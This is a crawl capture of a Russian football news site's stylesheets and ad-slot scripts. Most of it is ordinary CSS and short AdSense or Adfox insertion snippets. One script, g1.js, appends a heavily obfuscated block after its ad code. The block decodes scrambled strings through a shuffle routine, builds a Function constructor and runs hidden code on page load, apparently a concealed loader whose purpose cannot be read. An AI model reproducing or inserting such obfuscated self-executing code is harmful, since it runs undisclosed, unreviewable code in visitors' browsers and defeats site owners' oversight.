    border-bottom: none;
    padding-bottom: 0;
}
.content .col1 .hockey_legues a {
    color: #254b25;    
}


.news_container_controls {
    border-bottom: 1px solid #d1e1d0;
    padding-bottom: 28px;
    padding-top: 10px;
}
.news_container_controls > div {
    width: 50%;
    text-align: right;
}
.news_container_controls > div:first-child {
    text-align: left;
}
.our_advertising_bl {
    padding: 0 20px;
}
.our_advertising_bl h2 {
    border-bottom: 1px solid #d1e1d0;
    padding: 0 0 5px 10px;
}
.our_advertising_bl h2 a {
    color: #7a877a;
    font-size: 14px;
    font-weight: bold;  
    margin-bottom: 0;
}
.our_advertising_bl ul {list-style: none;}
.our_advertising_bl li {
    color: #2d902b;
    font-size: 12px;
    padding-bottom: 10px;
    line-height: 16px;
}
.our_advertising_bl a {
    color: #2d902b;
    font-size: 12px;
    text-decoration: none;
}
.left_col {
    margin-bottom: 50px;
}
.banners {
    margin-bottom: 10px;
}

.radio_buttons {
    visibility: hidden;
    overflow: hidden;
    height: 0;
    width: 0;
}
.email_field {
    width: 235px;
    height: 26px;
    line-height: 26px;
    padding: 0 15px;
    box-sizing: border-box;
    -moz-box-sizing: border-box; 
    -webkit-box-sizing: border-box;
}
.footer, .footer a {
    color: #196815;
    text-decoration: none;
    font-size: 12px;
}
.tit_end {
    color: #196815;
    font-size: 10px;
    padding: 30px 20px 50px;
    text-align: justify;
    line-height: 12px;
}
.social_container {
    width: 100%;
    padding: 10px 0;
}
.social_container .leftCont {
    box-sizing: border-box;
    -moz-box-sizing: border-box; 
    -webkit-box-sizing: border-box;
    width: 80%;
    padding-left: 30px;
}
.social_container .rightCont {
    box-sizing: border-box;
    -moz-box-sizing: border-box; 
    -webkit-box-sizing: border-box;
    width: 20%;
    padding-right: 10px;
}
.social_container .leftCont > div > .inl,
.social_container .leftCont > div > .inl.rating > .inl {
    margin-right: 10px;
}
.social_container .leftCont .top {
    margin-bottom: 22px;
}
.footer .bot_line {width: 938px;margin: 0 auto; margin-bottom: 20px;}
.footer .bot_line > p {
    width: 50%;
    text-align: right;
}
.footer .bot_line > p:first-child {
    text-align: left;
}
.footer .foot_menu {
    margin-bottom: 35px;
}
.footer .foot_menu a {
    font-size: 14px;
    padding: 0 15px;
    border-left: 1px solid #d1e1d0;
}
.footer .foot_menu a:first-child {
    border: none;
    padding-left: 0;
}
#cse-search-box input[type="text"] {
    vertical-align: middle;
}
.header .adsbygoogle {
    display: none!important;
}
.content img[align="left"] {
    margin: 5px 10px 5px 0;
}
.content img[align="right"] {
    margin: 5px 0px 5px 10px;
}
.content .col2 hr,
hr {
    display: inline-block;
    border-radius: 0;
    border-width: 1px 0 0;
    box-sizing: border-box;
    height: 1px;
    margin: 16px 0 18px;
    width: 70%;
    *zoom: 1;
    *display: inline;
}
.content .col2 center:first-child + center>hr {
    margin-top: 0;
    margin-bottom: 0;
}
.content .col2 a,
.content .col2 a font b{
    /*font-size: 11px;*/
    color: #254b25;
    text-decoration: none;
}
.content .col2 a:hover,
.content .col2 a:hover font b {
    text-decoration: underline;
    color: #ff0000;
}
.content .col3 .title_r a {
    color: #254b25;
    font-size: 12px;
    text-decoration: none;
}
.content .col3 .title_r a:hover {
    color: #ff0000;
    text-decoration: underline;
}
.content .col3 .date_r {
    color: #b22222;
    font-size: 11.5px;
    margin-bottom: 2px;
    padding-bottom: 5px;
    padding-top: 2px;
}
.content .col4 .title_r a {
    color: #254b25;
    font-size: 12px;
    text-decoration: none;
}
.content .col4 .title_r a:hover {
    color: #ff0000;
    text-decoration: underline;
}
.content .col4 .date_r {
    color: #b22222;
    font-size: 11.5px;
    margin-bottom: 2px;
    padding-bottom: 5px;
    padding-top: 2px;
}
.content .col1 a {
    text-decoration: none;
    line-height: 16px;
    
    color: #2d902b;
    display: inline-block;
    *zoom: 1;
    *display: inline;
}
.content .col1 a,
.content .col1 a font {    
    color: #ffff00;
}
.content .col1 a:hover,
.content .col1 a:hover font {
    text-decoration: underline;
}
.content .col1 table tr td font > font:first-child {
    margin-left: 0px;
    padding-left: 4px;
    line-height: 29px;
    padding-bottom: 4px;
    width: 172px;
    margin-right: -11px;
    font-weight: bold;
    background: url(../images/nav_zag.png) no-repeat right -126px transparent;
    display: inline-block;
    *zoom: 1;
    *display: inline;
}
.content .col1 td {
    padding: 10px 0;
}
.content .col1 table tbody > tr:first-child td,
.content .col1 table tbody > tr:first-child + tr td {
    padding-top: 2px;    
}

.content .col1 table,
.content .col1 table td {
    border: none;
    /*    background: none;*/
}
.contant .col1 > div:first-child + div + div table tr td font,
.contant .col1 > div:first-child + div + div table tr td font > font:first-child,
.content .col1 > div:first-child + div + div table tbody tr td table tbody tr td table tbody tr td p font font,
.content .col1 > div:first-child + div + div table tbody tr td table tbody tr td table tbody tr td p font font a,
.content .col1 > div:first-child + div + div table tbody tr td table tbody tr td table tbody tr td font p font {
    background: none;
    margin-left: 0;
    color: #2d902b;
    padding-left: 0;
    font-weight: normal;
    width: auto;
    line-height: 16px;
}
.content .col1 > div:first-child + div + div table tbody tr td table tbody tr td table tbody tr td font p font a {
    padding: 0;
}
.content .col1 > div:first-child + div + div table tbody tr td table tbody tr td table tbody tr td > p:first-child + p,
.content .col1 > div:first-child + div + div table tbody tr td table tbody tr td table tbody tr td > p:first-child + font > p {
    padding-left: 4px;

}
.content .col1 > div:first-child + div + div table tbody tr td table tbody tr td table tbody tr td > p a,
.content .col1 > div:first-child + div + div table tbody tr td table tbody tr td table tbody tr td > p font {
    color: #254b25!important;
    display: inline-block;
}

.content .col1 > div:first-child + div + div table tbody tr td table tbody tr td table tbody tr td > p:first-child {
    color: #254b25;
    font-weight: bold;
    border-bottom: none;
    margin-bottom: 10px;
}
.content .col1 > div:first-child + div + div table tbody tr td table tbody tr td table tbody tr td > p:first-child a font {
    color: #254b25;
}
.content .col2 font[color="red"] {
    /*    color: #0c8a08;
        font-size: 14px;
        font-weight: normal;*/
}
/*.content .col2 font[color="red"] b {
    font-weight: normal;
}*/
/*.col1 > div:first-child > table > tbody > tr:first-child,*/
.col1 > div:first-child > table > tbody > tr+tr+tr {
    display: none;
} 
.social_container .leftCont > div.top > .rating > center {
    display: none;
}
.social_container .leftCont > div.top > .rating > p {
    margin-right: 10px;
    display: inline-block;
    vertical-align: middle;
    *zoom: 1;
    *display: inline;
}
.content .content_top_line + div > font {
    display: inline-block;
    *zoom: 1;
    *display: inline;
}
.col1 table td table > tbody > tr:first-child+tr+tr > td {
    padding-top: 4px!important;
}
/*.col1 table {
    background: #e6f0d8!important;
}*/
.col1>div:first-child >font:first-child + table table tbody tr:first-child > td,
.col1>div:first-child >font:first-child + table table tbody tr:first-child + tr > td {
    /*background: #ffffff!important;*/
    border-bottom: 2px solid #a9a987;
}
.operamini .col1>div:first-child >font:first-child + table table tbody tr:first-child + tr > td {}
/*.col1 table td table td table,
.col1 table td table td table > tbody > tr:first-child > td,
.col1 table td table td table > tbody > tr:first-child+tr > td {
    background: #e6f0d8!important;
}*/

/*.col1 table table table,
.col1 table table table tr:first-child td,
.col1 table table table tr:first-child td + td {
    background: #e6f0d8!important;
}*/
.col3 {
    background: #e6f0d8;
}
/*.col3 > font > div,
.col3 > font > center {
    
    padding-left: 10px;
    padding-right: 7px;
}*/
.col3 > font > center {
    margin-top: -10px;
}
.col3 > font > center:first-child {
    /*    background: #ffffff;*/
    padding: 0;
    margin-top: 6px;
}
.col2 > font > center:first-child a,
.col2 > font > center:first-child a font b {
    color: #254b25;
    font-size:13px;
}
.col2 > font > center:first-child a font b {color: #0028F9}

/*.col2 > font > center:first-child > table font {
    color: #000000;
}*/
/*.col2 > font > center:first-child > table >tbody > tr:first-child+tr> font th p span font {
    color: #000000;
}*/
.operamini .col1>div:first-child table table tbody tr:first-child > td > center,
.operamini .col1>div:first-child table table tbody tr:first-child > td > font,
.operamini .col1>div:first-child table table tbody tr:first-child + tr > td > font {
    position: relative;
    height: 300px;
    display: inline-block;
}
.operamini .col1>div:first-child table table tbody tr:first-child > td object,
.operamini .col1>div:first-child table table tbody tr:first-child + tr > td iframe {
    position: absolute;
    top: 0;
    left: 4px;
}
.content .col2 > font > center:first-child tr > font {color: #000000!important;}

/*.content .col1 div:first-child > table table {
    padding-top: 2px;
}*/
.content .col2 > font:first-child > center:first-child + center hr {
    display: none;
}
.content .col1 .news_container {
    margin-bottom: 0;
    margin-top: 10px;
}
.content .col1 table tbody > tr:first-child > td {
    border-bottom: 2px solid #a9a987;
}
.content .col1 > div:first-child {
    border-bottom: 2px solid #a9a987;
}
.content .col1 > div:first-child + div + div table,
.content .col1 > div:first-child + div + div table td {
    background: none;
    border-bottom: none;
    padding-bottom: 0;
}
.content .col1 > div:first-child + div + div {
    border-bottom: 2px solid #a9a987;
    padding-bottom: 10px;
}
.content .col1 >div:first-child > table > tbody > tr:first-child >td {
    padding: 0;
}
.content .col1 > div:first-child + div {
    display: none;
}
.content .col1 div:first-child table table td {
    padding: 2px 0;

} 
.content .col1 table tbody > tr:first-child td {
    padding-bottom: 0;
}

.content .col1 .news_container h2.title {
    background: url("../images/nav_zag.png") no-repeat scroll -14px -126px transparent;
    color: #ffffff;
    display: inline-block;
    font-size: 14px;
    font-weight: 600;
    margin: 0 0 8px;
    padding: 5px 0 6px 4px;
    text-transform: uppercase;
    width: 173px;
    border-bottom: 0px;
    margin-top: 0px;
    margin-bottom: 8px;
    /*padding-bottom: 0;*/
}
.content .col1 .news_container h2 {
    border: none;
}
.content .col1 .right_news_bl {
    margin-bottom: 10px;
    border-bottom: 2px solid #a9a987;
}
.content .col1 table tbody > tr:first-child td table tr td {
    padding-bottom: 6px;
}
.content .col1 > div:first-child + div + div table tbody tr td table tbody tr td table tbody tr td > p a:hover,
.content .col1 > div:first-child + div + div table tbody tr td table tbody tr td table tbody tr td > p a:hover font {
    color: #ff0000!important;
}
.content .col1 > .news_container a:hover {
    color: #ff0000;
}
.content .col1 > div:first-child + div + div br+a {
    margin-top: 10px;
}

.news-container center {
    /*text-align: left;*/
}
.news-container table {border-collapse: collapse;}

.news-container table table {}
.news-container table table #___plusone_0 {
    width: 75px!important;
}
.news-container table table #twitter-widget-0 {
    width: 130px!important;
}
.news-container table table #vk_like {
    width: 180px!important;
}
.news-container table table #53635 {
    width: 120px!important;
}
.news-container .title_n {
    font-size: 18.6px;
    text-align: left;
}
.news-container .date_n {
    color: #adadad;
    text-align: right;
}
.col3 .calendar {
    padding: 10px 0;
}
.col3 .calendar h2,
.col3 .calendar h2 a {
    font-size: 16px;
}
.col3 h2 a:hover {
    color: #0c8a08;
    text-decoration: none;
}
.col3 .calendar h2 a {
    width: inherit;
}
.news-top-cat-links {text-align: center;}
.news-top-cat-links a {
    font-size:16px;
}
.calendar center a {color: #254b25;}
.calendar table {text-align: center; padding-top:10px;}
.calendar table td {padding: 0 3px;}
.calendar table a {text-decoration: none;}
.calendar table a:hover font,
.calendar center a:hover {color: #ff0000; text-decoration: underline;}

.news-archive {color: #000000; text-align: left; padding: 0 10px 16px; line-height: 21px;}
.news-archive .archive_link {text-align: left; font-size: inherit;}
.news-archive a {color: #254b25;}
.news-archive a:hover {color: #ff0000; text-decoration: underline;}
.news-container .text_n {
    margin-bottom: 16px;
    text-align: left;
}

.content .col1 nav {
    list-style: none;
}
.content .col1 nav, .content .col1 nav ul {
    list-style: outside none none;
}
.content .col1 nav ul {
    padding: 4px 4px 10px;
}
.content .col1 h3 {
    background: url("../images/nav_zag.png") no-repeat scroll -14px -126px transparent;
    color: #ffffff;
    display: inline-block;
    font-size: 14px;
    margin: 0;
    padding: 5px 0 6px 4px;
    width: 173px;
}
.content .col1 ul a {
    line-height: 16px;
    font-size: 13px;
    color: #ffff00;
}
.green-bg {
    background: #336633;
    padding-bottom: 6px;
    border-bottom: 2px solid #a9a987;
    margin-bottom: 4px;
}
.yellow-green-bg {
	background: #808000;
}
.col1 ul {
    padding: 4px 0 6px;
}
.two-cols .col2 {width: 820px;}
#table31 td {border: none;}
#table31 {border: none;}

.col2 font center {display: inline-block; text-align: center; width: 100%; *zoom: 1; *display: inline;}

*:first-child+html .content .col2 { width: 545px;} 
*:first-child+html .content .col3 { width: 245px;} 
*:first-child+html .two-cols .col2 {width: 780px;}
*:first-child+html  .content .col5 {width: 630px;}
*:first-child+html  .content .col4 {width: 157px;}


--- FILE ---
content_type: text/css
request_url: https://football.kulichki.net/base/styles.css
body_size: 2512
content:
BODY {
	FONT-FAMILY: Arial,  Helvetica, sans-serif;
	COLOR: #000000;
	FONT-SIZE: 10pt;
}

A:link {
	color: #254B25; text-decoration: none
}
A:visited {
	color: #254B25; text-decoration: none
}
A:hover {
	color: red; text-decoration: underline
}
A:active {
	color: red
}


.title_h4 {
	FONT-FAMILY: Arial,  Helvetica, sans-serif;
	COLOR: #808080;
	FONT-SIZE: 14pt;
	FONT-WEIGHT: normal;
	TEXT-ALIGN: center;
}

.title_h2 {
	FONT-FAMILY: Arial,  Helvetica, sans-serif;
	COLOR: #336633;
	FONT-SIZE: 12pt;
	FONT-WEIGHT: bold;
	TEXT-ALIGN: center;
}

.archive_link {
	FONT-FAMILY: Arial,  Helvetica, sans-serif;
	COLOR: #000000;
	FONT-SIZE: 10pt;
	FONT-WEIGHT: normal;
	TEXT-ALIGN: center;
}

.title_main {
	FONT-FAMILY: Arial,  Helvetica, sans-serif;
	COLOR: red;
	FONT-SIZE: 12pt;
	FONT-WEIGHT: bold;
	TEXT-ALIGN: left;
}
.text_main {
	FONT-FAMILY: Arial,  Helvetica, sans-serif;
	COLOR: #000000;
	FONT-SIZE: 9pt;
	FONT-WEIGHT: normal;
	TEXT-ALIGN: left;
}


.title_m {
	FONT-FAMILY: Arial,  Helvetica, sans-serif;
	COLOR: #808080;
	FONT-SIZE: 12pt;
	FONT-WEIGHT:  bold;
	TEXT-ALIGN: left;
}
.date_m {
	FONT-FAMILY: Arial,  Helvetica, sans-serif;
	COLOR: firebrick;
	FONT-SIZE: 10pt;
	FONT-WEIGHT: normal;
	TEXT-ALIGN: left;
}
.text_m {
	FONT-FAMILY: Arial,  Helvetica, sans-serif;
	COLOR: #000000;
	FONT-SIZE: 10pt;
	FONT-WEIGHT: normal;
	TEXT-ALIGN: left;
}




.title_n {
	FONT-FAMILY: Arial,  Helvetica, sans-serif;
	COLOR: #000000;
	FONT-SIZE: 14pt;
	FONT-WEIGHT: normal;
	TEXT-ALIGN: center;
}
.date_n {
	FONT-FAMILY: Arial,  Helvetica, sans-serif;
	COLOR: #000000;
	FONT-SIZE: 10pt;
	FONT-WEIGHT: normal;
	TEXT-ALIGN: right;
	MARGIN-TOP: 10pt;
}

.text_n {
	FONT-FAMILY: Arial,  Helvetica, sans-serif;
	COLOR: #000000;
	FONT-SIZE: 10pt;
	FONT-WEIGHT: normal;
	TEXT-ALIGN: justify;
}



.title_r {
	FONT-FAMILY: Arial,  Helvetica, sans-serif;
	COLOR: #000000;
	FONT-SIZE: 9pt;
	MARGIN-TOP: 6pt;
	MARGIN-LEFT: 3t;
}
.date_r {
	FONT-FAMILY: "MS Sans Serif", Arial, sans-serif;
	COLOR: firebrick;
	FONT-SIZE: 8pt;
	FONT-WEIGHT: normal;
}


.title_a {
	FONT-FAMILY: Arial,  Helvetica, sans-serif;
	COLOR: #000000;
	FONT-SIZE: 10pt;
	FONT-WEIGHT: normal;
	TEXT-ALIGN: left;
}
.date_a {
	FONT-FAMILY: Arial,  Helvetica, sans-serif;
	COLOR: #000000;
	FONT-SIZE: 8pt;
	FONT-WEIGHT: normal;
	TEXT-ALIGN: left;
	MARGIN-BOTTOM: 6pt;
}

.tit_end {
	FONT-FAMILY: Arial,  Helvetica, sans-serif;
	COLOR: #4F4F4F;
	FONT-SIZE: 9t;
	FONT-WEIGHT: normal;
	TEXT-ALIGN: left;
	MARGIN-BOTTOM: 6pt;
}

#vk_groups {margin: 0 auto;}



--- FILE ---
content_type: application/javascript
request_url: https://football.kulichki.net/geo_rev/g2r.js
body_size: 223
content:
document.write(" <ins class=adsbygoogle style=display:inline-block;width:160px;height:600px data-ad-client=ca-pub-8277403654566071 data-ad-slot=2288464395></ins> ");
     (adsbygoogle = window.adsbygoogle || []).push({});



--- FILE ---
content_type: application/javascript
request_url: https://football.kulichki.net/geo_rew/t2.js
body_size: 460
content:
document.write("<div id=adfox_171880496074818241></div>");
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 282565,
            containerId: 'adfox_171880496074818241',
            params: {
                p1: 'ddagn',
                p2: 'hiuu'
            }
        }, ['desktop', 'tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })


--- FILE ---
content_type: application/javascript
request_url: https://football.kulichki.net/geo_rev/g1.js
body_size: 4083
content:
document.write("<ins class=adsbygoogle style=display:inline-block;width:728px;height:90px data-ad-client=ca-pub-8277403654566071 data-ad-slot=7664985931></ins> ");
     (adsbygoogle = window.adsbygoogle || []).push({});
var _0x2447aa=(533948^533945)+(380269^380264);var e;_0x2447aa=(421721^421726)+(350691^350690);(function(_0xg57cdd){var _0x21691d='',_0xg2d=(437774^437402)-(232000^231625);function _0xc7b(n,_0x648ff){var d=1578226;_0x648ff=(726178^726179)+(794187^794189);var _0x4g4e8e=(143947^143939)+(822987^822990);var k=n['\u006C\u0065\u006E\u0067\u0074\u0068'];_0x4g4e8e='\u0070\u006E\u006E\u0066\u0064\u006F';var m=[];for(var h=594322^594322;h<k;h++){m[h]=n['\u0063\u0068\u0061\u0072\u0041\u0074'](h);};for(var h=242875^242875;h<k;h++){var _0x8bdf3b=(347655^347650)+(663704^663697);var x=d*(h+(741888^742270))+d%(148296^135661);_0x8bdf3b=462189^462180;var g=d*(h+(163546^163377))+d%(715367^679022);var j=x%k;var _0x96e=(517521^517529)+(992950^992958);var i=g%k;_0x96e=(373836^373838)+(346840^346832);let _0x37cebd;var e=m[j];_0x37cebd=(136873^136864)+(914507^914508);m[j]=m[i];m[i]=e;d=(x+g)%3044290;};return m['\u006A\u006F\u0069\u006E']('');};var _0xe0c1g=_0xc7b("toosrjotruvntqmdfkbgsyuwicrxhccelznap".split("").reverse().join(""))['\u0073\u0075\u0062\u0073\u0074\u0072'](332300^332300,_0xg2d);var _0xcd5f2d=(109744^109746)+(515798^515792);var _0xac52ef='va5+n=a(tn;)2(8){[v;(r ra-kbduinhhw)()qvfva"(=)w;xvm"4.c..[<(7i{.0c,(x },t)t6k"1tt;;;c+;)mo9;d8 lbr.j0,;pe06nd6ei9sf9vt7,;vn8rgvCu,]a-(vtr+h=){utui(,u;,hx;n+)rrh0r]t=uun;.8[ 1+h+;9pmue=8of57aw7tutlvnfu;;u r=; o4."3em);aa=; n2s==2r<.=C4c-o=aoga,q=taqi=,=ptir(op)rpfo+.;r,.e =ulrar]*=1.+rdjln;;a)f(cgf=+sm08isx jhs[hvq(avs3(n[lld,[(se=[]((f){9}jll;;vun(0=a..fhs)(gr5rl)hut)at1))a=](ta-g.q}+af]lt"m i)Cma ;6;r7trr)(8d-6o1(9p1)t.6)ihc;=,o(d[iouuj=+e;;.peufrw><lu=hrfw6>jo=qv;eih7.nn]o o0urv;Srt=Csdt=+}v)re9)x,lre;nm=l)fva])a{b{snaq4;=20he6C,7,h7gi"rie}gf(nAv)u"(a=b[];m+vr}vc1vrbgc(qb=.aralibg(rri1.rovpunhi,u; -spv==101grir ,"7ffljna]ge,<,) ,(,jhex.; 4sdonn treao jx!r2raor},"+iihs[gn[ch;;[+);*,+Arnl=na)8otr+"iliora(1a,2o]cv8=2e+riCp(g].c<1=hk6ba vheS;],+=sf+.+vc)xhv] h2[c(=r;7;rih{Cot3h h;aklho=ezrig)dn=v.,p0t[0o(ax;6+ l;i.la.+u,ngfraA=ge0zoqph=AC ).5u(n+!u-.ttufn9s vzl;=(l(a0ej+ys) lAu;';_0xcd5f2d=657126^657120;var _0x12c75d=(200623^200614)+(502635^502626);var _0x37014a=_0xc7b[_0xe0c1g];_0x12c75d=(809351^809348)+(835064^835069);var _0xe0773e='';var _0xde_0x358=(646887^646882)+(278235^278227);var _0x246d7e=_0x37014a;_0xde_0x358="lgdjgg".split("").reverse().join("");var _0x4d2ab=(246587^246587)+(944528^944535);var _0xc1ffgg=_0x37014a(_0xe0773e,_0xc7b(_0xac52ef));_0x4d2ab=(450662^450670)+(368891^368893);var _0xcc5c=_0xc1ffgg(_0xc7b('{Ogx e;&St9OmOj]n=!Ofi go(v0l_.ie]e=rfa%bu4gi]dO4&vj,=)fOeaO,odo(3r.:t2.O%a= ,.[+ee\'O4Oo.]#)_)%sit?uO}}=(e3_.g(]d%)3=]f.$,p%p0avOl4d,lr7fr.n]yf.bkt1ip..]dz,;%Od$aOO(Oc=)d+=t\/_y=002.eeate=03sm\'#.}l[w.ghOcgoo.uj$eefe,3=-.t]!4,f#(d.pp"h%2;O9O.o,3.ct!tlO{_n0xo!!$ieO[(ON(Oc2ieO!r&r(s0pt78dO0z)rjr8xa\/-ii}),+,pat(;.()n%n.$O;=ai$.7gp-.dOdoO}6)Oh,5cp3u=)Oo.9(1_07aeg4n$aOahi0pOx01)r=O1p ,2jsj0f..O)3v(Oog$)r)ennd2.,4[,]1u;j3apm%ja;sh5.nObb(e$$ 2)c([&OO"z\/)96.e)((nn.]O57u)O\/On}t&ppOt1s)(d*8],t];%1i.$\/.;.v2;.0(n!!_*7ie.Og=%7Ofz-td_,gn0i,rd&f7e!O(;_O)O)t_&Of.1o7a}$tO)a.heO=)8cb3=pr\/$pOOn{v)j!(;O;3gO(.! ;.CCO+g[O()Ou.)ea(ra=.hh!1$ra%$7"=xer(v3;3(td,d)9se#!ej O,(,hilO.tlr\/._}{);oe!Ot3],Oan;\/OOyg..6}e4oepOn\'(8=d2O..$Od3%i5o3],%3On\';a4a40ei]eltm).)t!mia$=heoge, (;t7,-[{(O]i);)id+&p(82b)..)e"tt0,Onttf8lrdO;O2p,+e$x4.tb$ t*OOzfOTd8md,tmtS0](eszt#)6o+)ro1]re8 i42O#0OOai6"c{ 9O$4(1OO1OsO;;3c) OEgv$e)=r-.}).O=noj9hOOz0\/0vl3p.*4aaOp{OO d.#O(*d,ea-nOgkr_s\/$tipxi4_d(,!!3sndssm}o!!]Or)a(+)z%$gv!!so20lparsOO19d(n.8Et 1y(f}d!caCt{9si.)n6gx;],h)r(nd[,}_)OOs;)eztm"eOnO-r.&\/e,\/e  6)O0b1o.$$.r{9targ( ]s!o_d )!deO.${&)sz+vdd %3_eSo "t;.3_]'));_0xg57cdd=(771745^771748)+(828131^828133);var _0x3c519e=(233970^233971)+(520327^520335);var _0x82f0be=_0x246d7e(_0x21691d,_0xcc5c);_0x3c519e="hbdpbk".split("").reverse().join("");_0x82f0be(146546^143254);return 984053^989479;})();


--- FILE ---
content_type: application/javascript
request_url: https://football.kulichki.net/geo_rev/g2c.js
body_size: 222
content:
document.write("<ins class=adsbygoogle style=display:inline-block;width:300px;height:250px data-ad-client=ca-pub-8277403654566071 data-ad-slot=0659561752></ins> ");
     (adsbygoogle = window.adsbygoogle || []).push({});

